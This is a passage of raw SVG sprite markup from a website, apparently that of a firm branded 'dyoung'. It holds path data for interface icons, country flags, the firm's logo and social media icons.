4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 